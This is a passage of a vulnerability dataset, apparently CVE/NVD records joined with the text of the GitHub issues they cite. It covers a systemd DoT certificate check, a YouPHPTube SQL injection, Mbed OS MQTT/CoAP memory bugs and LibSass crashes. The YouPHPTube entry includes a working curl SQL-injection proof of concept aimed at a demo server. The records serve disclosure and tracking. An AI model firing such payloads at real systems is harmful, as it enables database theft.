"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/4NLJVOJMB6ANDILRLDZK26YGLYBEPHKY/"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://security.netapp.com/advisory/ntap-20191122-0002/"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://tools.ietf.org/html/rfc7858#section-4.1"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:systemd_project:systemd:*:*:*:*:*:*:*:*",
"matchCriteriaId": "6A177E47-87C0-4499-8DE8-3F7C75FF4FEE",
"versionEndExcluding": "244",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": "239",
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:fedoraproject:fedora:31:*:*:*:*:*:*:*",
"matchCriteriaId": "80F0FA5D-8D3B-4C0E-81E2-87998286AF33",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"295"
] |
295
|
https://github.com/systemd/systemd/issues/9397
|
[
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"systemd",
"systemd"
] |
Since systemd 239 `systemd-resolved` supports DNS over TLS. Currently (systemd version 239) `systemd-resolved` does not certificate checking for DNS Servers as covered in this PR: https://github.com/systemd/systemd/pull/8849
This issue is for keeping track of certificate checking for DNS over TLS.
One possible solution could be to add a new format for the DNS-Servers in the `/etc/systemd/resolved.conf` file. A possible solution would be an IP/hostname Tuple. This would allow hostname based certificate validation. More Details about this idea here: https://github.com/systemd/systemd/pull/8849#issuecomment-386321229
|
RFE: Certificate checking for Resolveds DNS over TLS feature
|
https://api.github.com/repos/systemd/systemd/issues/9397/comments
| 13
|
2018-06-24T22:42:26Z
|
2020-03-11T16:44:23Z
|
https://github.com/systemd/systemd/issues/9397
| 335,218,953
| 9,397
| 826
|
CVE-2019-18662
|
2019-11-02T15:15:10.680
|
An issue was discovered in YouPHPTube through 7.7. User input passed through the live_stream_code POST parameter to /plugin/LiveChat/getChat.json.php is not properly sanitized (in getFromChat in plugin/LiveChat/Objects/LiveChatObj.php) before being used to construct a SQL query. This can be exploited by malicious users to, e.g., read sensitive data from the database through in-band SQL Injection attacks. Successful exploitation of this vulnerability requires the Live Chat plugin to be enabled.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "HIGH",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 7.5,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:L/Au:N/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 10,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 9.8,
"baseSeverity": "CRITICAL",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 3.9,
"impactScore": 5.9,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": null,
"url": "http://packetstormsecurity.com/files/155564/YouPHPTube-7.7-SQL-Injection.html"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "http://seclists.org/fulldisclosure/2019/Dec/9"
},
{
"source": "cve@mitre.org",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/YouPHPTube/YouPHPTube/issues/2202"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "http://packetstormsecurity.com/files/155564/YouPHPTube-7.7-SQL-Injection.html"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "http://seclists.org/fulldisclosure/2019/Dec/9"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/YouPHPTube/YouPHPTube/issues/2202"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:youphptube:youphptube:*:*:*:*:*:*:*:*",
"matchCriteriaId": "60E8CBEF-CE27-4C21-AD5F-527495BAB25B",
"versionEndExcluding": null,
"versionEndIncluding": "7.7",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"89"
] |
89
|
https://github.com/YouPHPTube/YouPHPTube/issues/2202
|
[
"Patch",
"Third Party Advisory"
] |
github.com
|
[
"YouPHPTube",
"YouPHPTube"
] |
User input passed through the "live_stream_code" POST parameter to **/plugin/LiveChat/getChat.json.php** is not properly sanitized before being used to construct a SQL query. This can be exploited by malicious users to e.g. read sensitive data from the database through in-band SQL Injection attacks. Successful exploitation of this vulnerability requires the "Live Chat" plugin to be enabled.
Proof of Concept:
```
curl -X POST -d "live_stream_code=' UNION SELECT 1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,VERSION(),31,32,33,34,35,36#" https://demo.youphptube.com/plugin/LiveChat/getChat.json.php
```
|
SQL Injection in LiveChat plugin
|
https://api.github.com/repos/WWBN/AVideo/issues/2202/comments
| 3
|
2019-10-31T18:26:26Z
|
2019-11-02T15:04:12Z
|
https://github.com/WWBN/AVideo/issues/2202
| 515,651,115
| 2,202
| 827
|
CVE-2019-17210
|
2019-11-04T20:15:10.027
|
A denial-of-service issue was discovered in the MQTT library in Arm Mbed OS 2017-11-02. The function readMQTTLenString() is called by the function MQTTDeserialize_publish() to get the length and content of the MQTT topic name. In the function readMQTTLenString(), mqttstring->lenstring.len is a part of user input, which can be manipulated. An attacker can simply change it to a larger value to invalidate the if statement so that the statements inside the if statement are skipped, letting the value of mqttstring->lenstring.data default to zero. Later, curn is accessed, which points to mqttstring->lenstring.data. On an Arm Cortex-M chip, the value at address 0x0 is actually the initialization value for the MSP register. It is highly dependent on the actual firmware. Therefore, the behavior of the program is unpredictable from this time on.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 5,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:L/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 10,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 7.5,
"baseSeverity": "HIGH",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 3.9,
"impactScore": 3.6,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/ARMmbed/mbed-os/issues/11802"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/ARMmbed/mbed-os/issues/11802"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:arm:mbed-mqtt:2017-11-02:*:*:*:*:*:*:*",
"matchCriteriaId": "6AF5DAF9-FBAD-417F-8A1C-BB53E0963586",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
},
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:arm:mbed-os:-:*:*:*:*:*:*:*",
"matchCriteriaId": "4C018C01-0E0A-4DAD-96ED-E9F471AE9E5F",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": "AND"
}
] |
[
"20"
] |
20
|
https://github.com/ARMmbed/mbed-os/issues/11802
|
[
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"ARMmbed",
"mbed-os"
] |
### Description of defect
URL: [https://os.mbed.com/teams/mqtt/](https://os.mbed.com/teams/mqtt/)
Upstream URL: [https://github.com/eclipse/paho.mqtt.embedded-c](https://github.com/eclipse/paho.mqtt.embedded-c)
Type: DoS
The MQTT library is used to receive, parse and send mqtt packet between a broker and a client. The function readMQTTLenString() is called by the function MQTTDeserialize_publish() to get the length and content of the MQTT topic name. It parses the MQTT input linearly. Once a type-length-value tuple is parsed, the index is increased correspondingly. The maximum index is restricted by the length of the received packet size, as shown in line 4 of the code snippet below.
```c
int readMQTTLenString(MQTTString* mqttstring, unsigned char** pptr, unsigned char* enddata)
{
...
if (&(*pptr)[mqttstring->lenstring.len] <= enddata)
{
mqttstring->lenstring.data = (char*)*pptr;
*pptr += mqttstring->lenstring.len;
rc = 1;
}
...
}
```
Note that mqttstring->lenstring.len is a part of user input, which can be manipulated. An attacker can simply change it to a larger value to invalidate the if statement so that the statements from line 6 to 8 are skipped, leaving the value of mqttstring->lenstring.data default to zero. Later, the value of mqttstring->lenstring.data is assigned to curn (line 4 of the code snippet below), which is zero under the attack. In line 9, *curn is accessed. In an ARM cortex-M chip, the value at address 0x0 is actually the initialization value for the MSP register. It is highly dependent on the actual firmware. Therefore, the behavior of the program is unpredictable from this time on.
```c
bool MQTT::Client<Network, Timer, a, b>::isTopicMatched(char* topicFilter, MQTTString& topicName)
{
char* curf = topicFilter;
char* curn = topicName.lenstring.data;
char* curn_end = curn + topicName.lenstring.len;
while (*curf && curn < curn_end)
{
if (*curn == '/' && *curf != '/')
break;
if (*curf != '+' && *curf != '#' && *curf != *curn)
break;
if (*curf == '+')
{ // skip until we meet the next separator, or end of string
char* nextpos = curn + 1;
while (nextpos < curn_end && *nextpos != '/')
nextpos = ++curn + 1;
}
else if (*curf == '#')
curn = curn_end - 1; // skip until end of string
curf++;
curn++;
};
return (curn == curn_end) && (*curf == '\0');
}
```
Result: A malformed MQTT packet may cause unexpected behaviors depending on the value stored at the address zero on the board.
#### Target(s) affected by this defect ?
MQTT library of MbedOS
#### Toolchain(s) (name and version) displaying this defect ?
N/A
#### What version of Mbed-os are you using (tag or sha) ?
Mbed OS MQTT library 02 Nov 2017
Mbed OS latest release
#### What version(s) of tools are you using. List all that apply (E.g. mbed-cli)
mbed-cli latest version
#### How is this defect reproduced ?
Use bug_mqtt_1 and bug_mqtt_2 as received mqtt packet after mqtt connect and subscribe
[bug_mqtt_1.log](https://github.com/ARMmbed/mbed-os/files/3802566/bug_mqtt_1.log)
[bug_mqtt_2.log](https://github.com/ARMmbed/mbed-os/files/3802567/bug_mqtt_2.log)
|
lose null pointer check in isTopicMatched() inMQTT
|
https://api.github.com/repos/ARMmbed/mbed-os/issues/11802/comments
| 17
|
2019-11-04T02:48:00Z
|
2020-10-07T10:45:07Z
|
https://github.com/ARMmbed/mbed-os/issues/11802
| 516,936,376
| 11,802
| 828
|
CVE-2019-17211
|
2019-11-05T16:15:10.570
|
An integer overflow was discovered in the CoAP library in Arm Mbed OS 5.14.0. The function sn_coap_builder_calc_needed_packet_data_size_2() is used to calculate the required memory for the CoAP message from the sn_coap_hdr_s data structure. Both returned_byte_count and src_coap_msg_ptr->payload_len are of type uint16_t. When added together, the result returned_byte_count can wrap around the maximum uint16_t value. As a result, insufficient buffer space is allocated for the corresponding CoAP message.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "HIGH",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "COMPLETE",
"baseScore": 10,
"confidentialityImpact": "COMPLETE",
"integrityImpact": "COMPLETE",
"vectorString": "AV:N/AC:L/Au:N/C:C/I:C/A:C",
"version": "2.0"
},
"exploitabilityScore": 10,
"impactScore": 10,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 9.8,
"baseSeverity": "CRITICAL",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 3.9,
"impactScore": 5.9,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/ARMmbed/mbed-os/blob/d0686fd30b4d3d02efdc7e4d0fbf0dfe173543b6/features/frameworks/mbed-coap/source/sn_coap_builder.c#L1090"
},
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/ARMmbed/mbed-os/blob/d0686fd30b4d3d02efdc7e4d0fbf0dfe173543b6/features/frameworks/mbed-coap/source/sn_coap_builder.c#L355"
},
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/ARMmbed/mbed-os/blob/d0686fd30b4d3d02efdc7e4d0fbf0dfe173543b6/features/frameworks/mbed-coap/source/sn_coap_builder.c#L524"
},
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/ARMmbed/mbed-os/blob/d0686fd30b4d3d02efdc7e4d0fbf0dfe173543b6/features/frameworks/mbed-coap/source/sn_coap_builder.c#L527"
},
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/ARMmbed/mbed-os/blob/d0686fd30b4d3d02efdc7e4d0fbf0dfe173543b6/features/frameworks/mbed-coap/source/sn_coap_builder.c#L710"
},
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/ARMmbed/mbed-os/blob/d0686fd30b4d3d02efdc7e4d0fbf0dfe173543b6/features/frameworks/mbed-coap/source/sn_coap_builder.c#L718"
},
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/ARMmbed/mbed-os/blob/d0686fd30b4d3d02efdc7e4d0fbf0dfe173543b6/features/frameworks/mbed-coap/source/sn_coap_builder.c#L746"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/ARMmbed/mbed-os/issues/11804"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/ARMmbed/mbed-os/blob/d0686fd30b4d3d02efdc7e4d0fbf0dfe173543b6/features/frameworks/mbed-coap/source/sn_coap_builder.c#L1090"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/ARMmbed/mbed-os/blob/d0686fd30b4d3d02efdc7e4d0fbf0dfe173543b6/features/frameworks/mbed-coap/source/sn_coap_builder.c#L355"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/ARMmbed/mbed-os/blob/d0686fd30b4d3d02efdc7e4d0fbf0dfe173543b6/features/frameworks/mbed-coap/source/sn_coap_builder.c#L524"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/ARMmbed/mbed-os/blob/d0686fd30b4d3d02efdc7e4d0fbf0dfe173543b6/features/frameworks/mbed-coap/source/sn_coap_builder.c#L527"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/ARMmbed/mbed-os/blob/d0686fd30b4d3d02efdc7e4d0fbf0dfe173543b6/features/frameworks/mbed-coap/source/sn_coap_builder.c#L710"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/ARMmbed/mbed-os/blob/d0686fd30b4d3d02efdc7e4d0fbf0dfe173543b6/features/frameworks/mbed-coap/source/sn_coap_builder.c#L718"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/ARMmbed/mbed-os/blob/d0686fd30b4d3d02efdc7e4d0fbf0dfe173543b6/features/frameworks/mbed-coap/source/sn_coap_builder.c#L746"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/ARMmbed/mbed-os/issues/11804"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:mbed:mbed:5.13.2:*:*:*:*:*:*:*",
"matchCriteriaId": "06B7390D-99AA-4F05-AFE7-965AFBD5B8BF",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:o:mbed:mbed:5.14.0:*:*:*:*:*:*:*",
"matchCriteriaId": "900BC83E-3EE9-4DE7-9187-34530D0AFEC4",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"190"
] |
190
|
https://github.com/ARMmbed/mbed-os/issues/11804
|
[
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"ARMmbed",
"mbed-os"
] |
### Description of defect
Reference: [https://github.com/ARMmbed/mbed-os/tree/master/features/frameworks/mbed-coap](https://github.com/ARMmbed/mbed-os/tree/master/features/frameworks/mbed-coap)
Function: sn_coap_builder_calc_needed_packet_data_size_2
https://github.com/ARMmbed/mbed-os/blob/d0686fd30b4d3d02efdc7e4d0fbf0dfe173543b6/features/frameworks/mbed-coap/source/sn_coap_builder.c#L355
Type: Integer overflow
The CoAP builder is responsible for crafting outgoing CoAP messages. The function sn_coap_builder_calc_needed_packet_data_size_2() is used to calculate the needed memory for the CoAP message from the sn_coap_hdr_s data structure. Both returned_byte_count and src_coap_msg_ptr->payload_len are of type uint16_t. When added together, the result returned_byte_count will wrap around the maximum as shown in line 4. As a result, insufficient buffer is allocated for the corresponding CoAP message.
```c
uint16_t sn_coap_builder_calc_needed_packet_data_size_2(const sn_coap_hdr_s *src_coap_msg_ptr, ...)
{
...
returned_byte_count += src_coap_msg_ptr->payload_len;
...
}
When the data in the sn_coap_hdr_s is copied into the allocated buffer, out-of-bound memory access will happen (line 4).
```c
static int16_t sn_coap_builder_options_build_add_one_option(..., uint16_t option_len, const uint8_t *option_ptr, ...)
{
...
memcpy(dest_packet, option_ptr, option_len);
...
}
```
In the following, we list other locations which will cause out-of-bound memory accesses rooted in this vulnerability.
https://github.com/ARMmbed/mbed-os/blob/d0686fd30b4d3d02efdc7e4d0fbf0dfe173543b6/features/frameworks/mbed-coap/source/sn_coap_builder.c#L1090
https://github.com/ARMmbed/mbed-os/blob/d0686fd30b4d3d02efdc7e4d0fbf0dfe173543b6/features/frameworks/mbed-coap/source/sn_coap_builder.c#L710
https://github.com/ARMmbed/mbed-os/blob/d0686fd30b4d3d02efdc7e4d0fbf0dfe173543b6/features/frameworks/mbed-coap/source/sn_coap_builder.c#L524
https://github.com/ARMmbed/mbed-os/blob/d0686fd30b4d3d02efdc7e4d0fbf0dfe173543b6/features/frameworks/mbed-coap/source/sn_coap_builder.c#L527
https://github.com/ARMmbed/mbed-os/blob/d0686fd30b4d3d02efdc7e4d0fbf0dfe173543b6/features/frameworks/mbed-coap/source/sn_coap_builder.c#L528
https://github.com/ARMmbed/mbed-os/blob/d0686fd30b4d3d02efdc7e4d0fbf0dfe173543b6/features/frameworks/mbed-coap/source/sn_coap_builder.c#L718
https://github.com/ARMmbed/mbed-os/blob/d0686fd30b4d3d02efdc7e4d0fbf0dfe173543b6/features/frameworks/mbed-coap/source/sn_coap_builder.c#L746
Result: Memory corruption.
#### Target(s) affected by this defect ?
MbedOS CoAP library
#### Toolchain(s) (name and version) displaying this defect ?
N/A
#### What version of Mbed-os are you using (tag or sha) ?
MbedOS 5.13.2
#### What version(s) of tools are you using. List all that apply (E.g. mbed-cli)
mbed-cli latest version
#### How is this defect reproduced ?
N/A
|
memory access out of range in MbedOS CoAP library builder part
|
https://api.github.com/repos/ARMmbed/mbed-os/issues/11804/comments
| 4
|
2019-11-04T03:10:22Z
|
2020-10-07T10:42:28Z
|
https://github.com/ARMmbed/mbed-os/issues/11804
| 516,940,400
| 11,804
| 830
|
CVE-2019-18797
|
2019-11-06T16:15:10.820
|
LibSass 3.6.1 has uncontrolled recursion in Sass::Eval::operator()(Sass::Binary_Expression*) in eval.cpp.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 6.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 2.8,
"impactScore": 3.6,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/sass/libsass/issues/3000"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/sass/libsass/issues/3000"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:sass-lang:libsass:*:*:*:*:*:*:*:*",
"matchCriteriaId": "6AE7008C-073C-4058-91D2-1395ACBC2EC6",
"versionEndExcluding": "3.6.1",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"674"
] |
674
|
https://github.com/sass/libsass/issues/3000
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
"sass",
"libsass"
] |
We found Stack Overflow in sassc binary and sassc is complied with clang enabling ASAN.
**Machine Setup**
```
Machine : Ubuntu 16.04.3 LTS
gcc version 5.4.0 20160609 (Ubuntu 5.4.0-6ubuntu1~16.04.11)
Commit : 4da7c4b
Command : sassc POC
```
**Complilation** : CC=afl-clang-fast CXX=afl-clang-fast++ AFL_USE_ASAN=1 make -C sassc -j4
**POC** : [POC.scss.zip](https://github.com/sass/libsass/files/3697947/POC.scss.zip)
**ASAN Output**
```
fuzzer@fuzzer:~/victim/libsass/sassc/bin$ ./sassc -v
sassc: 3.6.1-5-g507f0
libsass: 3.6.2
sass2scss: 1.1.1
sass: 3.5
fuzzer@fuzzer:~/victim/libsass/sassc/bin$
fuzzer@fuzzer:~/victim/libsass/sassc/bin$ ./sassc in/POC.scss
ASAN:DEADLYSIGNAL
=================================================================
==23322==ERROR: AddressSanitizer: stack-overflow on address 0x7ffdfae50e58 (pc 0x00000049382c bp 0x7ffdfae516b0 sp 0x7ffdfae50e30 T0)
#0 0x49382b in __interceptor_strcmp.part.24 (/home/fuzzer/victim/libsass/sassc/bin/sassc+0x49382b)
#1 0x9d6aed in std::type_info::operator==(std::type_info const&) const /usr/bin/../lib/gcc/x86_64-linux-gnu/5.4.0/../../../../include/c++/5.4.0/typeinfo:124:5
#2 0x9d6aed in Sass::Variable* Sass::Cast<Sass::Variable>(Sass::AST_Node*) /home/fuzzer/victim/libsass/src/ast.hpp:114
#3 0x9d6aed in Sass::Eval::operator()(Sass::Binary_Expression*) /home/fuzzer/victim/libsass/src/eval.cpp:570
#4 0x9d7a5e in Sass::Eval::operator()(Sass::Binary_Expression*) /home/fuzzer/victim/libsass/src/eval.cpp:582:13
#5 0x9d7a5e in Sass::Eval::operator()(Sass::Binary_Expression*) /home/fuzzer/victim/libsass/src/eval.cpp:582:13
#6 0x9d7a5e in Sass::Eval::operator()(Sass::Binary_Expression*) /home/fuzzer/victim/libsass/src/eval.cpp:582:13
#7 0x9d7a5e in Sass::Eval::operator()(Sass::Binary_Expression*) /home/fuzzer/victim/libsass/src/eval.cpp:582:13
#8 0x9d7a5e in Sass::Eval::operator()(Sass::Binary_Expression*) /home/fuzzer/victim/libsass/src/eval.cpp:582:13
// SNIPPED //
#252 0x9d7a5e in Sass::Eval::operator()(Sass::Binary_Expression*) /home/fuzzer/victim/libsass/src/eval.cpp:582:13
#253 0x9d7a5e in Sass::Eval::operator()(Sass::Binary_Expression*) /home/fuzzer/victim/libsass/src/eval.cpp:582:13
SUMMARY: AddressSanitizer: stack-overflow (/home/fuzzer/victim/libsass/sassc/bin/sassc+0x49382b) in __interceptor_strcmp.part.24
==23322==ABORTING
fuzzer@fuzzer:~/victim/libsass/sassc/bin$
```
|
Stack Overflow in sassc
|
https://api.github.com/repos/sass/libsass/issues/3000/comments
| 4
|
2019-10-07T14:44:16Z
|
2020-05-29T00:35:11Z
|
https://github.com/sass/libsass/issues/3000
| 503,499,053
| 3,000
| 831
|
CVE-2019-18798
|
2019-11-06T16:15:10.883
|
LibSass before 3.6.3 allows a heap-based buffer over-read in Sass::weaveParents in ast_sel_weave.cpp.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 6.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 2.8,
"impactScore": 3.6,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/sass/libsass/issues/2999"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/sass/libsass/issues/2999"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:sass-lang:libsass:*:*:*:*:*:*:*:*",
"matchCriteriaId": "95D2FCD6-0BE0-41D4-93B6-05B7AE69EBF8",
"versionEndExcluding": "3.6.3",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"125"
] |
125
|
https://github.com/sass/libsass/issues/2999
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
"sass",
"libsass"
] |
We found Heap Buffer Overflow in sassc binary and sassc is complied with clang enabling ASAN.
**Machine Setup**
```
Machine : Ubuntu 16.04.3 LTS
gcc version 5.4.0 20160609 (Ubuntu 5.4.0-6ubuntu1~16.04.11)
